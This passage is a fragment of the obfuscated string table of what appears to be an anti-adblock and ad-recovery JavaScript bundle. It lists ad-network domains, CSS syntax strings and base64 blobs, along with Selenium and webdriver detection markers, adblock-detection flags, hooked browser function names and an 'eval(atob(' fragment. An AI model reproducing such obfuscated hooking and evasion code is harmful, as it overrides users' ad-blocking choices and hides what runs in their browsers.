clk)','is_limited_ads','geoedge.be','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','main_richload','go.affec.tv','reason','high','firefox','<any-value>','adunit','pbjs','JlhEX1FPaE1ybHRwUjFjNHpHClk=','drag|no-drag','HTMLVideoElement','<custom-ident>|<string>','[none|start|end|center]{1,2}','none|<filter-function-list>|<-ms-filter-function-list>','repeat|stretch|round','<time>#','autobild.de','upright|rotate-left|rotate-right','HTMLIFrameElement_contentDocument','isNameCharCode','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','<box>|margin-box','auto|never|always|<absolute-size>|<length>','\x20\x20\x20','2mdn.net','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','prototype','element\x20display\x20none\x20important','webkitMediaStream','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<percentage>','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','id5-sync.com','geniee-prebid','inventories','display','window.top.document.domain;','edge','leboncoin.fr','text-ad-links','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','_selenium','forEach','single|multiple','setSourceContent','[pack|next]||[definite-first|ordered]','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','tan(\x20<calc-sum>\x20)','https://consent.northantstelegraph.co.uk','isElementVisibilityHidden','getId','__as_is_ready_state_change_loading','auto|avoid','tag','\x22googMsgType\x22','postrelease.com','eachMapping','left','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','window.parent.document.domain;','mediarithmics.com','rotateZ(\x20[<angle>|<zero>]\x20)','getAtruleDescriptor','middle','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','whitespace-token','Expect\x20`','onclick','firefox_etp_enabled','__proto__','clean','SharedWorker','clickio.com','adapi.inlcorp.com','loading','about:blank','DOMParser','Function\x20name\x20must\x20be\x20`url`','urlFilter','async','<integer>','noopStr','ADM\x20(','platform','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','__selenium_evaluate','?as-revalidator=','Brian\x20Paul','reduceRight','readSequence','floor','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','luminance|alpha','<\x27align-content\x27>\x20<\x27justify-content\x27>?','`\x20for\x20','ad-','terms','constructor','as_','data-','is_acceptable_ads_blocked','set-cookie','normal|<try-size>','/cou/api_reco.php','microad.net','auto|<svg-length>','www.google.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Function.prototype.bind\x20is\x20undefined','ric','_ignoreInvalidMapping','createList','nowrap|wrap|wrap-reverse','domain\x20switch:\x20no\x20src\x20attribute','Raw','generate','stickyads','\x20>\x20','`\x20is\x20missed','fromArray','mgid.com','aWQ=','cpmstar.com','userAgent','y.one.impact-ad.jp','createItem','cp.edl.co.kr','DOMParser_parseFromString','43822nDIcWh','cootlogix.com','/widgets.html','server','[[<integer>|infinite]{2}]#|auto','silent','MediaQueryList','inventoryId','Window_name','auto|thin|none','flashtalking.com','<url>+','action','mismatchOffset','normal|[<string>\x20<number>]#','sdk_version','Vertical\x20line\x20is\x20expected','/pagead/gen_204?','gpt-publisher','application/json','adClosed','<color>','autoRecovery','eventStatus','\x22],[class*=\x22','<single-transition>#','HTMLElement','mustIncludeStrings','geniee','pageview_id','insertAfter','Invalid\x20mapping:\x20','innerWidth','<percentage>?&&<image>','HTMLStyleElement','<family-name>','opacity(\x20[<number-percentage>]\x20)','scroll|fixed|local','prependList','plainchicken.com','hsl|hwb|lch|oklch','api.rlcdn.com','cWJ1dw==','__webdriver_unwrapped','isAdBlockerDetected','dggn','rex','casalemedia.com','<number-percentage>{1,4}&&fill?','walk','browsiprod.com','hooking\x20started\x20without\x20preframe\x20hooking','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','tpc.googlesyndication.com','d2VneWpwenV4MzhxMmE5dm1pZm90','frameElement','advertisement','PerformanceResourceTiming','cefsharp','<number-one-or-greater>','output','getName','permissions','`\x20should\x20contain\x20a\x20prelude','SupportsDeclaration','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Exception\x20occurred\x20in\x20hooked\x20function\x20','script_block_check','WebKitMediaKeys','lep.co.uk','none|<image>|<mask-source>','isActive','pointer-events','comment-token','Terminate\x20-\x20IVT\x20blocked','none|all|[digits\x20<integer>?]','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','https://pbs.nextmillmedia.com/openrtb2/auction','gpt-adsinteractive','data-sdk','domAutomationController','marphezis.com','number','consumeUntilLeftCurlyBracketOrSemicolon','https://c.html-load.com','DisallowEmpty','as-check-script-blocked-ready','brightness(\x20<number-percentage>\x20)','Unknown\x20node\x20type:','Field\x20`','[name^=\x22google_ads_iframe\x22]','impactify.media','.constructor','consumeUntilLeftCurlyBracket','andbeyond.media','lvw','property','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','eval(atob(\x27','important','adsinteractive.com','log.pinterest.com','calc(','[normal|small-caps]','[auto|reverse]||<angle>','hidden','simpli.fi','resize','<angle>|<percentage>','DeclarationList','parse','substr','HTMLAnchorElement_target','SelectorList','abs(\x20<calc-sum>\x20)','<pseudo-page>+|<ident>\x20<pseudo-page>*','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','triggerCount','scrollY','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','defineProperty','auto|fixed','Active\x20auto\x20recovery:\x20index\x20','adfarm1.adition.com','<single-animation-play-state>#','admanmedia.com','bored_panda_events','naver','this.postMessage(...arguments)','Node_textContent','https://consent.northernirelandworld.com','Worker','</div>','<length>\x20<length>?','navigator.connection\x20is\x20undefined','no-cors','https://hb.minutemedia-prebid.com/hb-mm-multi','browserEngineKind','tpdads.com','always|auto|avoid','as_inventory_id','ndtvprofit.com','content-box|padding-box|border-box','xlink:href','purpose','not_blocking_ads','preventDefault','read','Expect\x20a\x20keyword','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Profile\x20is\x20null\x20or\x20undefined','text_ads','_generateSourcesContent','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','sources','connatix.com','Identifier\x20or\x20parenthesis\x20is\x20expected','Window_open','idx','mmctsvc.com','minutemedia','gpt-adingo','<\x27margin-inline\x27>','postmedia.solutions.cdn.optable.co','hooked_page','copyScriptElement','normal|break-word|anywhere','c.appier.net','bidswitch.net','inline|block|horizontal|vertical','EventTarget_addEventListener','[clip|ellipsis|<string>]{1,2}','onetrust-','StyleSheet','HTMLImageElement_attributionSrc','gstatic.com','navigator.webdriver\x20is\x20undefined','contents|none','OWptYW53eXF4MHM1NHp1dG82aA==','idFilter','Advertisement','hash-token','lr-tb|rl-tb|tb-rl|lr|rl|tb','jg7y.quizlet.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','getConfig','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<single-animation-timeline>#','.gamezop.com','dvmin','api.ootoo.co.kr','<unknown>','configurable','as_skip','true','AtrulePrelude','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','blur(\x20<length>\x20)','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','clientHeight','shouldPageviewOnUrlChange','iab-flexad','_serializeMappings','secure','confirm','[discretionary-ligatures|no-discretionary-ligatures]','getGPPData','{-token','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','none|<custom-ident>+','eval','<single-animation-iteration-count>#','Profile','\x27))','auto|inter-character|inter-word|none','getLocationRange','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','filename','HTMLImageElement_src','static.criteo.net','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://prg.smartadserver.com/prebid/v1','OutOfPageFormat','<ray()>|<url>|<basic-shape>','trackad.cz','[jis78|jis83|jis90|jis04|simplified|traditional]','gpt-rubicon','Class\x20extends\x20value\x20','JSON','https://ghb.adtelligent.com/v2/auction/','</a></span>','_as_injected_functions','handleEvent','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','unrulymedia.com',',\x20scrollX:\x20','https://hbopenbid.pubmatic.com/translator','Event','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','script','auto|never|always','generated','Url\x20or\x20Function\x20is\x20expected','adsdk.microsoft.com','CefSharp','abgroup','__webdriver_script_function','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','description','<color-stop-length>|<color-stop-angle>','document_getElementById','tokenCount','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Combinator','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<\x27inset-block-start\x27>','Forward\x20report\x20url\x20to\x20engineers','https://consent.programme.tv','entries','ZGdnbg==','lexer','<position>#','replaceSync','<\x27margin-top\x27>','exports','combinator','RegExp_exec','indiatimes.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','khz','every','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','domains','<single-animation-direction>#','getLastListNode','type','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','notifications','aweber.com','<\x27padding-left\x27>','amazon-adsystem.com','RegExp_test','PseudoClassSelector','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','getDomId','/adsid/integrator.js','rotateY(\x20[<angle>|<zero>]\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','auto|start|end|center|baseline|stretch','cmVzZXJ2ZWQx','XMLHttpRequest_response','Element_classList','qrscanner.net','documentElement','d15kdpgjg3unno.cloudfront.net','<line-width>||<line-style>||<color>','_parent','<grid-line>\x20[/\x20<grid-line>]{0,3}','atmedia.hu','<counter-style>|<string>|none','svb','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Number','[<predefined-rgb-params>|<xyz-params>]','external','https://ib.adnxs.com/ut/v3/prebid','descriptors','Blocked\x20interstial\x20slot\x20define:',';\x20HttpOnly','kueezrtb.com','[lining-nums|oldstyle-nums]','getTargetingKeys','</script><script\x20src=\x22','isMainFrame','ads-refinery89.adhese.com','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','dable','normal|<string>','location','<ident>|<function-token>\x20<any-value>\x20)','false','adblock_fingerprint','noopener','classList','headers','Integer\x20is\x20expected','avplayer.com','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','translateY(\x20<length-percentage>\x20)','<repeat-style>#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','[full-width|proportional-width]','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','arguments','root','\x20not\x20an\x20object','jsHeapSizeLimit','brandmetrics.com','serif|sans-serif|cursive|fantasy|monospace','alert','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','child|young|old','tokenType','break','webDriver','properties','Unexpected\x20input','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','urlRegex','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','mismatchLength','fGAJJ1JxajZDTldIXUk4c3g3dTNm','media','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','adsbygoogle','nhn','getConsentMetadata','compareByOriginalPositionsNoSource','Wrong\x20node\x20type\x20`','XMLHttpRequest_statusText','}-token','_map','\x27.\x27\x20<ident-token>','<color>+|none','Parse\x20error:\x20','<relative-selector>#','miter|round|bevel','<geometry-box>#',';\x20SameSite=None','Expected\x20','onmessage','visible|hidden|clip|scroll|auto','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','gpt_slot_rendered_time','getArg','slot_element_id','flow|flow-root|table|flex|grid|ruby','none|all|<dashed-ident>#','<\x27border-bottom-left-radius\x27>','<color>{1,4}','https://ap.lijit.com/rtb/bid','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','auto|avoid|avoid-page|avoid-column|avoid-region','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','useragent','htlad-','auto|balance','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','event_type','<ident>\x20[\x27.\x27\x20<ident>]*','dbm_d','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<body','add|subtract|intersect|exclude','auto|<length>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','genieesspv.jp','generic','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','href','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','refinery89.com','syntaxStack','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','pseudo','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','i|s','computed','osano.com','sendBeacon','fetchParams','String','/\x5cr\x5cn/g','gpt-vuukle','\x22\x20is\x20a\x20required\x20argument.','cmVzZXJ2ZWQySW5wdXQ=','getAttributeNames','<target-counter()>|<target-counters()>|<target-text()>','[<length>|<percentage>|auto]{1,4}','XMLHttpRequest_send','normal|reset|<number>|<percentage>','random','anymind360.com','https://fb.content-loader.com','resolve','r2b2.io','<line-width>{1,4}','<declaration-value>','scroll-position|contents|<custom-ident>','tagNameFilter','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','removeItem','bricks-co.com','none|left|right|both|inline-start|inline-end','omid-','isAbsolute','<blend-mode>#','timeout','<\x27border-width\x27>','intersectionRect','adform.net','DocumentFragment','element\x20out\x20of\x20viewable\x20window','<media-not>|<media-and>|<media-in-parens>','botd\x20timeout','auto|always|avoid|left|right|recto|verso','search','infinite|<number>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','localStorage','offsetAndType','[none|<dashed-ident>]#','setIsTcfNeeded','installedModules','sdkVersion','onetag-sys.com','dvmax','Reflect','idSubstrings','sharethrough.com','getSlotElementId','skimresources.com','tokenize','[left|right]||[top|bottom]','IFrame','htlbid.com','copy','default|menu|tooltip|sheet|none','is_ads_blocked','google_ads','sqrt(\x20<calc-sum>\x20)','<\x27inline-size\x27>','[<filter-function>|<url>]+','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','srcdoc','normal|strong|moderate|none|reduced','https://consent.lep.co.uk','ad_unit_path','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Terminate\x20-\x20memory\x20limit\x20threshold','sourceRoot','auto|all|none','Failed\x20to\x20fetch','data-freestar-ad','script_onerror','rng','appiersig.com','positions','https://ads.yieldmo.com/exchange/prebid','.source','none|chained','consumeFunctionName','<complex-real-selector-list>','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','sandbox','geb','doubleclick\x5c.net','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','[<family-name>|<generic-family>]#','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<empty\x20string>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','apply','[restore-rejections]\x20handleQueued\x20fetch','_ads','warn','equals','Property','cust_params','none|<integer>','insertRule','width|height|block|inline|self-block|self-inline','iionads.com','PseudoElementSelector','browserKind','pubkey','httponly','nonzero|evenodd','yieldlab.net','<script>','HTMLAnchorElement_search','sp.','Document_querySelector','read-','selectorList','issue','freestar','pipeThrough','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','turn','baseUrl','normal|<feature-tag-value>#','wpsstaticieplsg.b-cdn.net','none|<single-transition-property>#','findLast','[<length>{2,3}&&<color>?]','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[<bg-layer>\x20,]*\x20<final-bg-layer>','gpt-nextmillennium','polarbyte','ad-unit','butt|round|square','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','auto|<color>{2}','<angle-percentage>{1,2}','https://pagead2.googlesyndication.com/gampad/ads','tpmn','PerformanceResourceTiming_transferSize','isSamsungBrowser','walkContext','instance','[diagonal-fractions|stacked-fractions]','gpt-adpushup','Url','protocol','pathname','Element_getElementsByClassName','__lastWatirAlert','/detect/script-block/script-blocked-checker','player','dppx','code','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ZWhvcg==','focus/','scope','space-between|space-around|space-evenly|stretch','/main.html','Unknown\x20context\x20`','video','travle.earth','History','original','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','skewX(\x20[<angle>|<zero>]\x20)','adnxs.net','selector(\x20<complex-selector>\x20)','hardwareConcurrency','didomi-','getOwnPropertyNames','once','aditude','additionalAdsBait','replaceChild','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','country','\x20is\x20blocked.','endsWith','domain\x20switched','ad-score.com','data-stndz-hidden','esp.rtbhouse.com','clientWidth','readable','svw','<!--','<number>|left|center|right|leftwards|rightwards','rcap','content-box|padding-box|border-box|fill-box|stroke-box|view-box','import','gpt_','www.whatcar.com','adDiv','gecko/','for','_top','flux.jp','eof','input','Failed\x20to\x20detect\x20gpt\x20fetch','ddg/','div[aria-label=\x22Ads\x22]','hasAttribute','acos(\x20<calc-sum>\x20)','decorator','data-owner','Document_getElementsByClassName','-ad','Unsupported\x20version:\x20','text','combo','\x20node\x20type','value','selenium','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<image>|<color>','https://m1.openfpcdn.io/botd/v','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','blockIVT','calc(\x20<calc-sum>\x20)','MozAppearance','script-src-elem','add','yellowblue.io','Element_hasAttribute','none|<angle>|[x|y|z|<number>{3}]&&<angle>','<attachment>#','__selenium_unwrapped','return',';\x20Domain=','parseFromString','delete','none|[<shape-box>||<basic-shape>]|<image>','https://bidder.criteo.com/cdb','/npm-monitoring','<number-percentage>{1,4}\x20fill?','XMLHttpRequest','<url>|<string>','Module','Hyphen\x20minus','prevUntil','em5iZw==','[row|column]||dense','land','/iu3','checkAtruleDescriptorName','prod','script_version','iframe[name=\x22','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','aniview.com','getReader','https://orbidder.otto.de/bid','write','[AdShield\x20API]\x20Executing\x20','originalHostname','gpt-','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<mf-name>\x20:\x20<mf-value>','none|[crop||cross]','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','ports','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','slotElementId','blur','none|auto|[<string>\x20<string>]+','parseCustomProperty','setTimeout','!self','<div','as_console','innerText','even','min(\x20<calc-sum>#\x20)','//#\x20sourceURL=rtb_adm.js','players','auto|isolate','image','recovery_loaded_time','__gads=ID=','comma-token','none|<filter-function-list>','_ad','setImmediate','AttributeSelector','mode','isEncodedId','none|<position>#','onorientationchange','<compositing-operator>#','exec','none|circle|disc|square','sendXHR','Hex\x20digit\x20is\x20expected','Name\x20is\x20expected','sepia(\x20<number-percentage>\x20)','is_brave','<!DOCTYPE\x20html>','removeChild','UnicodeRange','className','isEmpty','stylesheet','childNodes','use','onreadystatechange','statusText','closest-side|closest-corner|farthest-side|farthest-corner|sides','Failed\x20to\x20detect\x20bot','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','\x20pending\x20cmds','onParseError','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','compareByGeneratedPositionsDeflated','ats.rlcdn.com','<composite-style>#','skipUntilBalanced','none|discard-before||discard-after||discard-inner','visualViewport','components','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','none|auto','CSSStyleDeclaration','0|1','as-event-handler-added','DocumentFragment_getElementById','getType','static.doubleclick.net','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<ns-prefix>?\x20<ident-token>','skip','urlGenerate','<\x27border-top-width\x27>','compareByGeneratedPositionsInflated','privacy-center.org','String\x20or\x20url()\x20is\x20expected','__lastWatirConfirm','immediate','<xyz-space>\x20[<number>|<percentage>|none]{3}','parseWithFallback','https://fastlane.rubiconproject.com/a/api/fastlane.json','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','a24xZWhvNmZqYnI0MHB4YzlpMnE=','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','auto||<ratio>','escape','is_blocking_acceptable_ads','function','<complex-real-selector>#','fs-','[<line-names>|<name-repeat>]+','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','ad_','insertBefore','captureEvents','adChoice','trim','upload','_isTcfNeeded','33across.com','freeze','selector','addAtrule_','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','leader(\x20<leader-type>\x20)','block|inline|x|y','max','boolean','auto|balance|stable|pretty','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','reverse','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<custom-ident>','auto|none|text|all','MSG_SYN_URG','12yXjHYW','AddMatchOnce','normal|<number>|<length>|<percentage>','$chrome_asyncScriptInfo',';\x20SameSite=Lax','as-extra','orientation','data','url-token','\x22\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','reserved1','privacy-mgmt.com','str','EOF-token','isGecko','Bad\x20syntax\x20reference:\x20','BotdError','Node','div\x20{}','initial|inherit|unset|revert|revert-layer','serviceName','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','akamaized.net','.end','mimeTypesConsistent','PerformanceEntry_name','Notification','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','navigator.permissions.query\x20is\x20not\x20a\x20function','media.net','Element_className','/pcs/activeview?','log','core-ads','lngtdv.com','Dimension','HTMLTableColElement','body','cssText','fields','event','coachjs','lastIndexOf','googlesyndication.com','center|start|end|flex-start|flex-end','reserved2Output','getItem','checkAtrulePrelude','DOMContentLoaded','(\x5cs|>)','<\x27border-top-color\x27>{1,2}','edl','lookupOffsetNonSC','iu_parts','<html><head></head><body></body></html>','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','_fa_','getDetections','ghi','ident-token','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','1rx.io','nextUntil','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','nextSibling','<length-percentage>&&hanging?&&each-line?','browserLanguage','number-token','normal|bold|<number\x20[1,1000]>','file','Script','!term','rel','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','doubleclick.net','read-only|read-write|read-write-plaintext-only','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','and','function-token','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','process','split','only','selectorsToForceProtect','Unknown\x20at-rule','$cdc_asdjflasutopfhvcZLmcfl_','isAdblockUser','admiral','language','prev','aria-label','isBalanceEdge','adingo.jp','campaignId','/cou/iframe','SyntaxReferenceError','return\x20this','ads','disallowEmpty','okNetworkStatusCodes','none|in-flow|all','windowExternal','IdSelector','\x20is\x20not\x20a\x20constructor\x20or\x20null','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','shouldStorageWaitForTcf','<font-stretch-absolute>','SIMID:','Wrong\x20value\x20`','class\x20extends\x20self.XMLHttpRequest','android','/gampad/ads','repeat|no-repeat|space|round','MediaQuery','vmin','opt/','tel:','<\x27max-height\x27>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','crwdcntrl.net','rhombusads.com','[<container-name>]?\x20<container-condition>','false|true','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','-webkit-calc(','iterations','https://consent.programme-tv.net','SharedStorageWorklet_addModule','selenium-evaluate','normal|spell-out||digits||[literal-punctuation|no-punctuation]','toSetString','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','checkPropertyName','<?lit$','cookie','cooktoria.com','gpt-nextmillenium','invalid\x20protect-id\x20prefix:\x20','HTMLTemplateElement','[data-ad-slot]','<calc-value>\x20[\x27*\x27\x2